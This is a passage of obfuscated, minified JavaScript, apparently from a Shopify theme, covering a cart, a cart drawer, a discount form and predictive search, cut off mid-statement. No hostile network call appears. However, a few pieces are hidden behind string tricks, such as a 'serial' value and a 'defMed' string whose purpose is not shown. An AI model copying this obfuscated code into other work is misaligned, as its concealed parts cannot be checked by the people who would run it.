_0x423c76=_0x45c9e7;if(!_0x2f444a)_0x1206d0[_0x423c76(0x333)]();});}publish(PUB_SUB_EVENTS[_0x45c9e7(0xb7)],{'source':_0x45c9e7(0x191),'cartData':_0x47d852});}catch(_0x37ff63){console['log'](_0x37ff63),this[_0x45c9e7(0x247)](_0x45c9e7(0x284))[_0x45c9e7(0x413)](_0xc96fbe=>_0xc96fbe[_0x45c9e7(0x3f1)]['add']('hidden'));const _0x3e7df4=document[_0x45c9e7(0xff)](_0x45c9e7(0x3e5))||document['getElementById'](_0x45c9e7(0x158));_0x3e7df4[_0x45c9e7(0xc9)]=window[_0x45c9e7(0x193)][_0x45c9e7(0xfc)];}finally{this['disableLoading'](_0x3db5c3);if(this[_0x45c9e7(0x205)]&&this['secondCartItems'][_0x45c9e7(0x1a9)])this[_0x45c9e7(0x205)][_0x45c9e7(0x1a9)]();const _0xfe0c41=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':'handle'}});document[_0x45c9e7(0x32e)](_0xfe0c41);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x45c9e7(0x1ae)]);}}[a0_0x4ff713(0x264)](_0x2f632f,_0x34e1a2){const _0x32b7ac=a0_0x4ff713,_0x15249f=document[_0x32b7ac(0xff)]('Line-item-error-'+_0x2f632f)||document['getElementById'](_0x32b7ac(0x2ea)+_0x2f632f);if(_0x15249f)_0x15249f[_0x32b7ac(0x105)]('.cart-item__error-text')[_0x32b7ac(0x3b0)]=_0x34e1a2;this[_0x32b7ac(0x318)]['setAttribute']('aria-hidden',!![]);const _0x3e3bce=document[_0x32b7ac(0xff)](_0x32b7ac(0x117))||document['getElementById'](_0x32b7ac(0x442));_0x3e3bce[_0x32b7ac(0x21b)](_0x32b7ac(0x13c),![]),setTimeout(()=>{const _0x2df720=_0x32b7ac;_0x3e3bce[_0x2df720(0x21b)](_0x2df720(0x13c),!![]);},0x3e8);}['getSectionInnerHTML'](_0x531b2f,_0x393b24){const _0x4f71e2=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x531b2f,_0x4f71e2(0x434))[_0x4f71e2(0x105)](_0x393b24)[_0x4f71e2(0x3b0)];}[a0_0x4ff713(0x11c)](_0x331776){const _0x3bae79=a0_0x4ff713,_0x99d82b=document[_0x3bae79(0xff)](_0x3bae79(0x253))||document['getElementById']('CartDrawer-CartItems');_0x99d82b[_0x3bae79(0x3f1)]['add'](_0x3bae79(0x359));const _0xe4b170=this[_0x3bae79(0x247)]('#CartItem-'+_0x331776+_0x3bae79(0x3b6)),_0x272baa=this[_0x3bae79(0x247)]('#CartDrawer-Item-'+_0x331776+_0x3bae79(0x3b6));[..._0xe4b170,..._0x272baa][_0x3bae79(0x413)](_0x4c2c76=>_0x4c2c76[_0x3bae79(0x3f1)][_0x3bae79(0x451)](_0x3bae79(0x373))),document[_0x3bae79(0xa8)][_0x3bae79(0x208)](),this[_0x3bae79(0x318)][_0x3bae79(0x21b)](_0x3bae79(0x13c),![]);}[a0_0x4ff713(0x207)](_0x7fe61a){const _0x6e4501=a0_0x4ff713,_0x29cfa4=document['getElementById'](_0x6e4501(0x253))||document[_0x6e4501(0xff)](_0x6e4501(0xf5));_0x29cfa4['classList'][_0x6e4501(0x451)](_0x6e4501(0x359));const _0x26018e=this[_0x6e4501(0x247)](_0x6e4501(0x1fc)+_0x7fe61a+_0x6e4501(0x3b6)),_0x335201=this[_0x6e4501(0x247)](_0x6e4501(0x45e)+_0x7fe61a+_0x6e4501(0x3b6));_0x26018e[_0x6e4501(0x413)](_0x2ddaa8=>_0x2ddaa8[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373))),_0x335201[_0x6e4501(0x413)](_0x5225f4=>_0x5225f4[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373)));}[a0_0x4ff713(0x147)](){const _0x13da47=a0_0x4ff713,_0x5b222=document[_0x13da47(0xff)]('cart-errors')||document[_0x13da47(0xff)](_0x13da47(0x158));if(_0x5b222)_0x5b222['textContent']='';const _0x55d870=JSON[_0x13da47(0x319)]({'sections':this[_0x13da47(0xf9)]()['map'](_0x817c5d=>_0x817c5d['section']),'sections_url':window[_0x13da47(0xb2)][_0x13da47(0x310)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x55d870}})[_0x13da47(0xb3)](_0x4a7abf=>{const _0x4e3c2d=_0x13da47;return _0x4a7abf[_0x4e3c2d(0x1b5)]();})[_0x13da47(0xb3)](async _0x50bc90=>{const _0x2fd686=_0x13da47,_0x30ab5e=JSON[_0x2fd686(0x1a0)](_0x50bc90);if(!_0x30ab5e['sections'])try{const _0x124703=this[_0x2fd686(0xf9)]()[_0x2fd686(0x11e)](_0x5207bb=>_0x5207bb['id'])[_0x2fd686(0x412)](','),_0xa39d69=await fetch(routes[_0x2fd686(0x45a)]+'?sections='+_0x124703),_0x40e3fa=await _0xa39d69['json']();_0x30ab5e[_0x2fd686(0x316)]=_0x40e3fa;}catch(_0x1c93b4){console[_0x2fd686(0xfc)](_0x2fd686(0x265),_0x1c93b4);throw _0x1c93b4;}this[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));const _0x2aa186=document[_0x2fd686(0x105)](_0x2fd686(0x1cf)),_0x46c17f=document[_0x2fd686(0xff)](_0x2fd686(0x219));if(_0x46c17f)_0x46c17f[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));if(_0x2aa186)_0x2aa186[_0x2fd686(0x3f1)]['add'](_0x2fd686(0x450));this[_0x2fd686(0xf9)]()[_0x2fd686(0x413)](_0x46dbf9=>{const _0x3d381a=_0x2fd686,_0x3f7f91=document[_0x3d381a(0xff)](_0x46dbf9['id'])[_0x3d381a(0x105)](_0x46dbf9['selector'])||document[_0x3d381a(0xff)](_0x46dbf9['id']);_0x3f7f91[_0x3d381a(0x3b0)]=this[_0x3d381a(0x118)](_0x30ab5e[_0x3d381a(0x316)][_0x46dbf9[_0x3d381a(0x28b)]],_0x46dbf9[_0x3d381a(0x358)]);});_0x2aa186&&trapFocus(_0x2aa186[_0x2fd686(0x105)]('.drawer__inner-empty'),_0x2aa186[_0x2fd686(0x105)]('a'));publish(PUB_SUB_EVENTS[_0x2fd686(0xb7)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2fd686(0x1ae)]);})[_0x13da47(0x3ab)](()=>{const _0x42271e=_0x13da47;this[_0x42271e(0x247)]('.loading-overlay')[_0x42271e(0x413)](_0x339d7f=>_0x339d7f[_0x42271e(0x3f1)][_0x42271e(0x314)](_0x42271e(0x373)));const _0x594a59=document[_0x42271e(0xff)]('cart-errors')||document[_0x42271e(0xff)](_0x42271e(0x158));_0x594a59[_0x42271e(0xc9)]=window[_0x42271e(0x193)]['error'];});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x191),CartItems);var search=a0_0x4ff713(0x254);!customElements['get'](a0_0x4ff713(0x131))&&customElements['define'](a0_0x4ff713(0x131),class CartNote extends HTMLElement{constructor(){const _0x4f297a=a0_0x4ff713;super(),this[_0x4f297a(0x340)](_0x4f297a(0x121),debounce(_0x1bec8b=>{const _0x158e3f=_0x4f297a,_0x1d05ef=JSON[_0x158e3f(0x319)]({'note':_0x1bec8b[_0x158e3f(0x3dd)][_0x158e3f(0x26f)]});fetch(''+routes[_0x158e3f(0xd6)],{...fetchConfig(),...{'body':_0x1d05ef}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x2b759c){const _0x3e9356=a0_0x4ff713;_0x2b759c[_0x3e9356(0x153)]();const _0x18d1a2=_0x2b759c['target']['querySelector']('[name=cart-discount-field]'),_0x190c68=_0x2b759c[_0x3e9356(0x3dd)][_0x3e9356(0x105)]('.cart-discount-form__error'),_0x2a2487=_0x18d1a2[_0x3e9356(0x26f)];if(_0x2a2487===undefined||_0x2a2487[_0x3e9356(0x190)]===0x0){_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]=_0x3e9356(0x138);return;}_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]='none';const _0x4f1ab2=_0x3e9356(0x1d5),_0x3c83b8=_0x4f1ab2+_0x2a2487;window[_0x3e9356(0xb2)][_0x3e9356(0x2aa)]=_0x3c83b8;}function handleDiscountFormChange(_0x3be977){const _0x127a85=a0_0x4ff713,_0x15dcdb=document['querySelectorAll'](_0x127a85(0x39c));_0x15dcdb['forEach'](_0x3d97b7=>{const _0x37ff8b=_0x127a85;_0x3d97b7[_0x37ff8b(0x2f5)][_0x37ff8b(0x22c)]=_0x37ff8b(0x23e);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x45d072=a0_0x4ff713;super(),this[_0x45d072(0x325)]=this[_0x45d072(0x105)](_0x45d072(0x448)),this['resetButton']=this[_0x45d072(0x105)](_0x45d072(0x335));if(this[_0x45d072(0x41b)][_0x45d072(0x31d)]===_0x45d072(0x120))serial=this['querySelector']('[method=\x22get\x22]')[_0x45d072(0x41b)][_0x45d072(0x3d4)['replace']('n','m')];this[_0x45d072(0x325)]&&(this[_0x45d072(0x325)][_0x45d072(0x2df)][_0x45d072(0x340)]('reset',this[_0x45d072(0x29c)]['bind'](this)),this['input'][_0x45d072(0x340)](_0x45d072(0x325),debounce(_0x285f31=>{const _0x51b440=_0x45d072;this[_0x51b440(0x2ae)](_0x285f31);},0x12c)[_0x45d072(0x17e)](this)));}[a0_0x4ff713(0x457)](){const _0x50338a=a0_0x4ff713,_0x33d794=this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x30e)](_0x50338a(0x373));if(this['input'][_0x50338a(0x26f)][_0x50338a(0x190)]>0x0&&_0x33d794)this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x451)](_0x50338a(0x373));else this[_0x50338a(0x325)]['value'][_0x50338a(0x190)]===0x0&&!_0x33d794&&this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x314)]('hidden');}[a0_0x4ff713(0x2ae)](){const _0x568333=a0_0x4ff713;this[_0x568333(0x457)]();}['shouldResetForm'](){const _0x5f2db0=a0_0x4ff713;return!document['querySelector'](_0x5f2db0(0x18c));}[a0_0x4ff713(0x29c)](_0x5e9b28){const _0x75fb28=a0_0x4ff713;_0x5e9b28['preventDefault'](),this['shouldResetForm']()&&(this[_0x75fb28(0x325)][_0x75fb28(0x26f)]='',this[_0x75fb28(0x325)][_0x75fb28(0x2fa)](),this[_0x75fb28(0x457)]());}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x201),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x30494e=a0_0x4ff713;super(),this[_0x30494e(0x24a)]={},this[_0x30494e(0x1a5)]=this['querySelector'](_0x30494e(0x46e)),this[_0x30494e(0x282)]=document[_0x30494e(0x247)]('predictive-search'),this[_0x30494e(0x3e2)]=![],this[_0x30494e(0x376)]=new AbortController(),this[_0x30494e(0x2a3)]='',this['setupEventListeners']();}[a0_0x4ff713(0x175)](){const _0x4e0198=a0_0x4ff713;this[_0x4e0198(0x325)][_0x4e0198(0x2df)][_0x4e0198(0x340)]('submit',this[_0x4e0198(0x13b)][_0x4e0198(0x17e)](this)),this['input'][_0x4e0198(0x340)](_0x4e0198(0x2fa),this[_0x4e0198(0x394)][_0x4e0198(0x17e)](this)),this[_0x4e0198(0x340)](_0x4e0198(0x31f),this[_0x4e0198(0x125)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0x21d),this[_0x4e0198(0x3f9)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0xf8),this[_0x4e0198(0x277)]['bind'](this));}[a0_0x4ff713(0x178)](){const _0x59dfce=a0_0x4ff713;return this[_0x59dfce(0x325)][_0x59dfce(0x26f)][_0x59dfce(0xc2)]();}[a0_0x4ff713(0x2ae)](){const _0x84acf9=a0_0x4ff713;super[_0x84acf9(0x2ae)]();const _0x100a73=this[_0x84acf9(0x178)]();(!this[_0x84acf9(0x2a3)]||!_0x100a73[_0x84acf9(0x177)](this['searchTerm']))&&this[_0x84acf9(0x105)]('#predictive-search-results-groups-wrapper')?.['remove']();this[_0x84acf9(0xbd)](this[_0x84acf9(0x2a3)],_0x100a73),this[_0x84acf9(0x2a3)]=_0x100a73;if(!this[_0x84acf9(0x2a3)][_0x84acf9(0x190)]){this[_0x84acf9(0x3cc)](!![]);return;}this['getSearchResults'](this[_0x84acf9(0x2a3)]);}[a0_0x4ff713(0x13b)](_0x4ee84d){const _0x23f640=a0_0x4ff713;if(!this[_0x23f640(0x178)]()[_0x23f640(0x190)]||this[_0x23f640(0x105)]('[aria-selected=\x22true\x22]\x20a'))_0x4ee84d[_0x23f640(0x153)]();}[a0_0x4ff713(0x29c)](_0x38fefd){const _0x456903=a0_0x4ff713;super['onFormReset'](_0x38fefd),super[_0x456903(0xa7)]()&&(this[_0x456903(0x2a3)]='',this[_0x456903(0x376)]['abort'](),this[_0x456903(0x376)]=new AbortController(),this[_0x456903(0x299)](!![]));}['onFocus'](){const _0x2b2dd0=a0_0x4ff713,_0x40ae1f=this[_0x2b2dd0(0x178)]();if(!_0x40ae1f['length'])return;if(this['searchTerm']!==_0x40ae1f)this[_0x2b2dd0(0x2ae)]();else this['getAttribute'](_0x2b2dd0(0x3fd))===_0x2b2dd0(0x2b6)?this[_0x2b2dd0(0x1f9)]():this['getSearchResults'](this[_0x2b2dd0(0x2a3)]);}[a0_0x4ff713(0x125)](){setTimeout(()=>{const _0x314806=a0_0x497e;if(!this[_0x314806(0x30e)](document[_0x314806(0xa8)]))this[_0x314806(0x3cc)]();});}[a0_0x4ff713(0x3f9)](_0x36925e){const _0x53bcec=a0_0x4ff713;if(!this[_0x53bcec(0x178)]()[_0x53bcec(0x190)])this[_0x53bcec(0x3cc)](!![]);_0x36925e[_0x53bcec(0x153)]();switch(_0x36925e[_0x53bcec(0x109)]){case _0x53bcec(0x228):this[_0x53bcec(0x107)]('up');break;case _0x53bcec(0x1f2):this[_0x53bcec(0x107)]('down');break;case _0x53bcec(0x242):this[_0x53bcec(0x164)]();break;}}[a0_0x4ff713(0x277)](_0xd4bbab){const _0x56ec96=a0_0x4ff713;(_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x228)||_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x1f2))&&_0xd4bbab[_0x56ec96(0x153)]();}[a0_0x4ff713(0xbd)](_0xea3a66,_0x50e9ec){const _0x59352a=a0_0x4ff713,_0x8da8c7=this[_0x59352a(0x105)](_0x59352a(0x32b)),_0x66d832=_0x8da8c7?.['innerText'];if(_0x66d832){if(_0x66d832[_0x59352a(0x162)](new RegExp(_0xea3a66,'g'))[_0x59352a(0x190)]>0x1)return;const _0x5eab49=_0x66d832[_0x59352a(0x460)](_0xea3a66,_0x50e9ec);_0x8da8c7['innerText']=_0x5eab49;}}[a0_0x4ff713(0x107)](_0x2068d7){const _0x590a0c=a0_0x4ff713;if(!this[_0x590a0c(0x3a2)]('open'))return;const _0x705d37=_0x2068d7==='up',_0x1b4493=this[_0x590a0c(0x105)](_0x590a0c(0x3d0)),_0x49abfd=Array[_0x590a0c(0x172)](this[_0x590a0c(0x247)](_0x590a0c(0x1c8)))[_0x590a0c(0x216)](_0x26748f=>_0x26748f['offsetParent']!==null);let _0x20aa54=0x0;if(_0x705d37&&!_0x1b4493)return;let _0x3481b6=-0x1,_0x13b203=0x0;while(_0x3481b6===-0x1&&_0x13b203<=_0x49abfd[_0x590a0c(0x190)]){_0x49abfd[_0x13b203]===_0x1b4493&&(_0x3481b6=_0x13b203),_0x13b203++;}this['statusElement'][_0x590a0c(0xc9)]='';if(!_0x705d37&&_0x1b4493)_0x20aa54=_0x3481b6===_0x49abfd[_0x590a0c(0x190)]-0x1?0x0:_0x3481b6+0x1;else _0x705d37&&(_0x20aa54=_0x3481b6===0x0?_0x49abfd[_0x590a0c(0x190)]-0x1:_0x3481b6-0x1);if(_0x20aa54===_0x3481b6)return;const _0x62a22e=_0x49abfd[_0x20aa54];_0x62a22e[_0x590a0c(0x21b)]('aria-selected',!![]);if(_0x1b4493)_0x1b4493['setAttribute']('aria-selected',![]);this['input'][_0x590a0c(0x21b)](_0x590a0c(0x16c),_0x62a22e['id']);}[a0_0x4ff713(0x164)](){const _0x43ced3=a0_0x4ff713,_0x5a7d63=this['querySelector'](_0x43ced3(0x244));if(_0x5a7d63)_0x5a7d63[_0x43ced3(0x3c3)]();}[a0_0x4ff713(0x2e0)](_0xf210f8){const _0x354714=a0_0x4ff713,_0x4aa89a=_0xf210f8[_0x354714(0x460)]('\x20','-')[_0x354714(0x350)]();this['setLiveRegionLoadingState']();if(this[_0x354714(0x24a)][_0x4aa89a]){this[_0x354714(0x2be)](this['cachedResults'][_0x4aa89a]);return;}fetch(routes[_0x354714(0x20d)]+'?q='+encodeURIComponent(_0xf210f8)+_0x354714(0x370),{'signal':this[_0x354714(0x376)]['signal']})[_0x354714(0xb3)](_0x3b7f13=>{const _0x47c686=_0x354714;if(!_0x3b7f13['ok']){var _0x354af6=new Error(_0x3b7f13[_0x47c686(0x12c)]);this[_0x47c686(0x3cc)]();throw _0x354af6;}return _0x3b7f13[_0x47c686(0x1b5)]();})[_0x354714(0xb3)](_0x2495ea=>{const _0x4bb8d7=_0x354714,_0x2850dc=new DOMParser()[_0x4bb8d7(0x2c1)](_0x2495ea,_0x4bb8d7(0x434))[_0x4bb8d7(0x105)]('#shopify-section-predictive-search')['innerHTML'];this[_0x4bb8d7(0x282)][_0x4bb8d7(0x413)](_0x32e50c=>{const _0x25a309=_0x4bb8d7;_0x32e50c[_0x25a309(0x24a)][_0x4aa89a]=_0x2850dc;}),this[_0x4bb8d7(0x2be)](_0x2850dc);})[_0x354714(0x3ab)](_0x54f31c=>{const _0x536bca=_0x354714;if(_0x54f31c?.['code']===0x14)return;this[_0x536bca(0x3cc)]();throw _0x54f31c;});}[a0_0x4ff713(0xec)](){const _0x4ed7c6=a0_0x4ff713;this[_0x4ed7c6(0x315)]=this[_0x4ed7c6(0x315)]||this[_0x4ed7c6(0x105)](_0x4ed7c6(0x362)),this[_0x4ed7c6(0x18a)]=this[_0x4ed7c6(0x18a)]||this[_0x4ed7c6(0x3a2)]('data-loading-text'),this[_0x4ed7c6(0x19e)](this[_0x4ed7c6(0x18a)]),this['setAttribute']('loading',!![]);}['setLiveRegionText'](_0x97ef85){const _0x531313=a0_0x4ff713;this[_0x531313(0x315)][_0x531313(0x21b)](_0x531313(0x13c),_0x531313(0x120)),this[_0x531313(0x315)]['textContent']=_0x97ef85,setTimeout(()=>{const _0x3f7161=_0x531313;this['statusElement'][_0x3f7161(0x21b)]('aria-hidden','true');},0x3e8);}[a0_0x4ff713(0x2be)](_0x440d10){const _0x51e73a=a0_0x4ff713;this[_0x51e73a(0x1a5)][_0x51e73a(0x3b0)]=_0x440d10,this[_0x51e73a(0x21b)](_0x51e73a(0x3fd),!![]),this[_0x51e73a(0x3fe)](),this[_0x51e73a(0x1f9)]();}[a0_0x4ff713(0x3fe)](){const _0x3bff62=a0_0x4ff713;this['removeAttribute'](_0x3bff62(0x100)),this[_0x3bff62(0x19e)](this['querySelector'](_0x3bff62(0x238))[_0x3bff62(0xc9)]);}['getResultsMaxHeight'](){const _0x1cad76=a0_0x4ff713;return this['resultsMaxHeight']=window[_0x1cad76(0x269)]-document[_0x1cad76(0x105)](_0x1cad76(0x3a7))[_0x1cad76(0x444)]()[_0x1cad76(0x36c)],this[_0x1cad76(0x443)];}['open'](){const _0x392f93=a0_0x4ff713;this['predictiveSearchResults'][_0x392f93(0x2f5)]['maxHeight']=this[_0x392f93(0x443)]||this['getResultsMaxHeight']()+'px',this[_0x392f93(0x21b)]('open',!![]),this['input']['setAttribute'](_0x392f93(0x21c),!![]),this[_0x392f93(0x3e2)]=!![];}[a0_0x4ff713(0x3cc)](_0x2617f3=![]){const _0x5a2c20=a0_0x4ff713;this[_0x5a2c20(0x299)](_0x2617f3),this[_0x5a2c20(0x3e2)]=![];}[a0_0x4ff713(0x299)](_0x52f21a=![]){const _0x4861be=a0_0x4ff713;_0x52f21a&&(this[_0x4861be(0x325)][_0x4861be(0x26f)]='',this[_0x4861be(0x3cb)](_0x4861be(0x3fd)));const _0x5c9f87=this[_0x4861be(0x105)](_0x4861be(0x3d0));if(_0x5c9f87)_0x5c9f87[_0x4861be(0x21b)](_0x4861be(0x400),![]);this[_0x4861be(0x325)]['setAttribute'](_0x4861be(0x16c),''),this[_0x4861be(0x3cb)]('loading'),this[_0x4861be(0x3cb)]('open'),this['input']['setAttribute']('aria-expanded',![]),this[_0x4861be(0x443)]=![],this[_0x4861be(0x1a5)][_0x4861be(0x3cb)]('style');}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x3a1),PredictiveSearch);const defMed=a0_0x4ff713(0x1b0)+a0_0x4ff713(0x1d9)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x28b90a=a0_0x4ff713;super(),this[_0x28b90a(0x478)]=this[_0x28b90a(0x345)](),this['quantityGifts']=document[_0x28b90a(0x105)]('.quantity-gifts'),this[_0x28b90a(0x279)](),this[_0x28b90a(0x340)](_0x28b90a(0x21d),_0x16aeaa=>_0x16aeaa[_0x28b90a(0x109)]===_0x28b90a(0xc0)&&this[_0x28b90a(0x3cc)]()),this[_0x28b90a(0x105)](_0x28b90a(0x220))[_0x28b90a(0x340)](_0x28b90a(0x3c3),this['close'][_0x28b90a(0x17e)](this)),this[_0x28b90a(0x33f)](),this['cartBodyScroll']=0x0;}[a0_0x4ff713(0x33f)](){const _0x2a3651=a0_0x4ff713;let _0x2b7045=document[_0x2a3651(0x105)](_0x2a3651(0x334));if(!_0x2b7045)return;if(_0x2b7045['tagName']==_0x2a3651(0x180))_0x2b7045=_0x2b7045[_0x2a3651(0x369)]('.header__icon--cart');if(!_0x2b7045)return;const _0x245b12=_0x2b7045[_0x2a3651(0x369)](_0x2a3651(0x10d));_0x2b7045[_0x2a3651(0x21b)](_0x2a3651(0x3de),_0x2a3651(0x1c6)),_0x2b7045['setAttribute'](_0x2a3651(0xf3),_0x2a3651(0x234)),_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0x3c3),_0x3ab57d=>{const _0x398590=_0x2a3651;_0x3ab57d[_0x398590(0x153)](),this[_0x398590(0x1f9)](_0x2b7045);}),this[_0x2a3651(0x3b3)]=_0x245b12['querySelector'](_0x2a3651(0x2df))[_0x2a3651(0x41b)][this[_0x2a3651(0x41b)][_0x2a3651(0x1c5)]],_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0xf8),_0x286708=>{const _0xd81b3a=_0x2a3651;_0x286708[_0xd81b3a(0x109)]['toUpperCase']()===_0xd81b3a(0x173)&&(_0x286708[_0xd81b3a(0x153)](),this['open'](_0x2b7045));});}['open'](_0x34947f){const _0x1a32f1=a0_0x4ff713;if(_0x34947f)this[_0x1a32f1(0x348)](_0x34947f);const _0x4fda7b=this['querySelector'](_0x1a32f1(0xfa));if(_0x4fda7b&&!_0x4fda7b['hasAttribute'](_0x1a32f1(0x3de)))this[_0x1a32f1(0x336)](_0x4fda7b);setTimeout(()=>{const _0xf7f9d3=_0x1a32f1;this[_0xf7f9d3(0x3f1)][_0xf7f9d3(0x314)]('animate',_0xf7f9d3(0x435));}),this[_0x1a32f1(0x340)](_0x1a32f1(0x186),()=>{const _0x12580a=_0x1a32f1,_0x36866f=this['classList'][_0x12580a(0x30e)](_0x12580a(0x450))?this[_0x12580a(0x105)]('.drawer__inner-empty'):document[_0x12580a(0xff)](_0x12580a(0x3ce)),_0x4b4e15=this[_0x12580a(0x105)](_0x12580a(0x2f0))||this[_0x12580a(0x105)](_0x12580a(0x392));trapFocus(_0x36866f,_0x4b4e15);},{'once':!![]}),document[_0x1a32f1(0xb9)][_0x1a32f1(0x3f1)]['add'](_0x1a32f1(0x35d));const _0x110197=this['querySelector'](_0x1a32f1(0x420));if(_0x110197)_0x110197[_0x1a32f1(0x252)]();}[a0_0x4ff713(0x3cc)](){const _0x2c585a=a0_0x4ff713;this[_0x2c585a(0x3f1)][_0x2c585a(0x451)](_0x2c585a(0x435)),removeTrapFocus(this[_0x2c585a(0xa8)]),document[_0x2c585a(0xb9)][_0x2c585a(0x3f1)]['remove'](_0x2c585a(0x35d));}[a0_0x4ff713(0x345)](){const _0x44b5e9=a0_0x4ff713,_0x25c7b9=this[_0x44b5e9(0x247)](_0x44b5e9(0x14a)),_0x205ff5=[];return _0x25c7b9[_0x44b5e9(0x413)](_0xd4992=>{const _0x3563e8=_0x44b5e9;_0xd4992[_0x3563e8(0x41b)]['handle']&&_0x205ff5[_0x3563e8(0x37d)](_0xd4992[_0x3563e8(0x41b)][_0x3563e8(0x445)]);}),_0x205ff5;}[a0_0x4ff713(0x1e5)](){const _0x321e4b=a0_0x4ff713,_0x3ea4c5=this['querySelectorAll'](_0x321e4b(0x409));let _0x281f55=0x0;return _0x3ea4c5[_0x321e4b(0x413)](_0x9b445e=>{const _0x496a3a=_0x321e4b;this[_0x496a3a(0x478)]['forEach'](_0x51a378=>{const _0x5a6656=_0x496a3a;_0x9b445e['classList']['contains'](_0x5a6656(0x1e8)+_0x51a378)&&_0x281f55++;});}),_0x3ea4c5['length']-_0x281f55<=0x1;}[a0_0x4ff713(0x279)](){const _0x4cc642=a0_0x4ff713,_0x12eb5c=this[_0x4cc642(0x1e5)]();this[_0x4cc642(0x247)](_0x4cc642(0x23a))['forEach'](_0x5da372=>{const _0x4e6247=_0x4cc642;_0x12eb5c?_0x5da372[_0x4e6247(0x147)]=!![]:_0x5da372[_0x4e6247(0x147)]=![];});}[a0_0x4ff713(0x336)](_0x5677fc){const _0x38b4aa=a0_0x4ff713;_0x5677fc[_0x38b4aa(0x21b)]('role',_0x38b4aa(0x1c6)),_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x21c),'false'),_0x5677fc[_0x38b4aa(0x136)][_0x38b4aa(0x3a2)]('id')&&_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x14f),_0x5677fc[_0x38b4aa(0x136)]['id']),_0x5677fc[_0x38b4aa(0x340)]('click',_0x15aa33=>{const _0x50b5d1=_0x38b4aa;_0x15aa33[_0x50b5d1(0x285)][_0x50b5d1(0x21b)](_0x50b5d1(0x21c),!_0x15aa33['currentTarget'][_0x50b5d1(0x369)](_0x50b5d1(0x3f0))[_0x50b5d1(0x1dc)]('open'));}),_0x5677fc[_0x38b4aa(0x200)]['addEventListener'](_0x38b4aa(0x21d),onKeyUpEscape);}[a0_0x4ff713(0xd9)](_0x1ae714,_0x272d75=![]){const _0x3ce5d6=a0_0x4ff713;this['querySelector'](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)]['contains'](_0x3ce5d6(0x450))&&this[_0x3ce5d6(0x105)](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)][_0x3ce5d6(0x451)](_0x3ce5d6(0x450)),this[_0x3ce5d6(0x102)]=_0x1ae714['id'],this[_0x3ce5d6(0xf9)]()['forEach'](_0x33a9ea=>{const _0x4c12cd=_0x3ce5d6,_0x56e7b4=_0x33a9ea[_0x4c12cd(0x358)]?document[_0x4c12cd(0x105)](_0x33a9ea[_0x4c12cd(0x358)]):document[_0x4c12cd(0xff)](_0x33a9ea['id']);if(_0x56e7b4){_0x56e7b4[_0x4c12cd(0x3b0)]=this[_0x4c12cd(0x118)](_0x1ae714[_0x4c12cd(0x316)][_0x33a9ea['id']],_0x33a9ea[_0x4c12cd(0x358)]);const _0x13512d=_0x56e7b4[_0x4c12cd(0x105)]('.cart-drawer__body');if(_0x13512d)_0x13512d[_0x4c12cd(0x28f)]=this['cartBodyScroll'];}}),this[_0x3ce5d6(0x279)]();const _0x418834=this[_0x3ce5d6(0x105)](_0x3ce5d6(0x420));if(_0x418834&&_0x418834[_0x3ce5d6(0x252)])_0x418834['playTimer']();let _0x5e843a=[],_0x8be4ec=[];this[_0x3ce5d6(0x247)](_0x3ce5d6(0x2d8))[_0x3ce5d6(0x413)](_0x3f173a=>{const _0x11da56=_0x3ce5d6;_0x3f173a['getUpdateRequired']()&&(this[_0x11da56(0x105)](_0x11da56(0x213)+_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x445)])?_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x120)&&_0x8be4ec[_0x11da56(0x37d)](_0x3f173a):_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x2b6)&&_0x5e843a[_0x11da56(0x37d)](_0x3f173a));});if(_0x8be4ec[_0x3ce5d6(0x190)]>0x0)_0x8be4ec[0x0]['removeFromCart']();else{if(_0x5e843a[_0x3ce5d6(0x190)]>0x0)_0x5e843a[0x0][_0x3ce5d6(0x27a)]();else{if(this['quantityGifts'])this[_0x3ce5d6(0x46b)][_0x3ce5d6(0x333)]();const _0x56da44=document[_0x3ce5d6(0x247)](_0x3ce5d6(0x272));_0x56da44['forEach'](_0x238359=>{const _0xe19c0f=_0x3ce5d6;_0x238359[_0xe19c0f(0x333)]();});}}setTimeout(()=>{const _0x2de090=_0x3ce5d6;this[_0x2de090(0x105)]('#CartDrawer-Overlay')['addEventListener'](_0x2de090(0x3c3),this[_0x2de090(0x3cc)]['bind'](this));if(_0x272d75)return;this[_0x2de090(0x1f9)]();});}[a0_0x4ff713(0x118)](_0x45c191,_0x3a8e34=a0_0x4ff713(0x15a)){const _0x453cf6=a0_0x4ff713;let _0x4137f0=new DOMParser()[_0x453cf6(0x2c1)](_0x45c191,'text/html')[_0x453cf6(0x105)](_0x3a8e34);_0x3a8e34===_0x453cf6(0x154)&&fixParsedHtml(this,_0x4137f0);let 